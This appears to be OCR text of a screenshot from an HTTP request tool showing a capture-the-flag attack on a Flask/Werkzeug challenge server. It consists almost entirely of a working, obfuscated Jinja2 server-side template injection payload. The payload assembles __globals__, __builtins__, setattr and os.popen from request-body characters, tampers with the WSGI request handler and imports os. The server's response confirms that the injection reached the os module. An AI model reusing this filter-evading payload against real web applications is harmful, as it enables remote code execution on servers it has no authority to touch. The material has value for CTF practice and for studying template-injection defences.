 Request
数据包扫描
美化
热加载
构造请求
1 GET /H3dden_route?spell=fly-%23%7D{%for%0ai%0ain%0arequest.endpoint|string|
slice(1)%}{%set%0adat=i.9~i.2~i.18~i.2%}{%for%0aj%0ain%0arequest|attr(dat)|
string|slice(1)%}{%set%0alip=j.22~j.19~j.26~j.29~j.31~j.23%}{%set%0aglo=
j.37~j.37~j.17~j.22~j.25~j.0~j.11~j.22~j.29~j.37~j.37%}{%set%0abuil=j.37~j.
37~j.0~j.31~j.19~j.22~j.30~j.19~j.24~j.29~j.37~j.37%}{%set%0aset=j.29~j.15~j.
30~j.11~j.30~j.30~j.28%}{%set%0aspe=j.37~j.37~j.29~j.26~j.15~j.13~j.37~j.37%}
{%set%0aini=j.37~j.37~j.19~j.24~j.19~j.30~j.37~j.37%}{%set%0as=j.29~j.35~j.
29%}{%set%0amod=j.23~j.25~j.14~j.31~j.22~j.15~j.29%}{%set%0awer=j.33~j.15~j.
28~j.21~j.36~j.15~j.31~j.17%}{%set%0aget=j.37~j.37~j.17~j.15~j.30~j.19~j.
30~j.15~j.23~j.37~j.37%}{%set%0aserv=j.29~j.15~j.28~j.32~j.19~j.24~j.17%}
{%set%0awsg=j.41~j.42~j.43~j.44~j.45~j.15~j.27~j.31~j.15~j.29~j.30~j.46~j.
11~j.24~j.14~j.22~j.15~j.28%}{%set%0averi=j.26~j.28~j.25~j.30~j.25~j.13~j.
25~j.22~j.37~j.32~j.15~j.28~j.29~j.19~j.25~j.24%}{%set%0aso=j.25~j.29%}
{%set%0asv=j.29~j.15~j.28~j.32~j.15~j.28~j.37~j.32~j.15~j.28~j.29~j.19~j.
25~j.24%}{%set%0apen=j.26~j.25~j.26~j.15~j.24%}{%set%0aap=j.11~j.26~j.26~j.
22~j.19~j.13~j.11~j.30~j.19~j.25~j.24%}{%set%0aop=j.26~j.25~j.26%}
{%set%0aim=j.37~j.37~j.19~j.23~j.26~j.25~j.28~j.30~j.37~j.37%}{%print(g|attr
(op)|attr(glo)|attr(get)(buil)|attr(get)(set)(g|attr(op)|attr(glo)|attr(get)
(s)|attr(mod)|attr(get)(wer)|attr(serv)|attr(wsg),veri,g|attr(op)|attr(glo)|
attr(get)(buil)|attr(get)(im)(so)))%}{%endfor%}{%endfor%}%7B%23 HTTP/1.1
2 Host: gz.imxbt.cn:20043
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5 123456789abcdefghijklmnopqrstuvwxyz_-{}WSGIRH
Responses
0bytes / 1717ms
美化
渲染
1 <module 'os' from '/usr/local/lib/python3.10/
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Wed, 09 Apr 2025 06:27:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 25
7
8 Let the true magic begin!
远端地址:
响应时间:1717ms; 总耗时:17
s; URL:http://gz.imxbt.cn:200
3dde...